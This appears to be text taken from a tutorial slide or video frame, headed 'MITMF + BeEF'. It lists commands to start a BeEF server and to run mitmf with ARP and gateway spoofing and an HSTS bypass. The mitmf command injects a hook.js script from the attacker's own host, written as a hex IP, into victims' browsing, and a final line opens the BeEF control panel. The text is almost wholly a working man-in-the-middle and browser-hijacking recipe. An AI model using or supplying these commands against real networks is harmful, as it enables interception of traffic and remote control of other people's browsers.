 MITMF + BeEF
Starting BeEF Server
sudo beef
Configuring BeEF Javascript Hook
mitmf -i [interface] --hsts --spoof --arp --gateway 0.0.0.0 --
inject --js-url http://0xC0A80069:3000/hook.js
Opening BeEF UI – Disable NoScript
http://192.168.0.105:3000/ui/panel
BeEF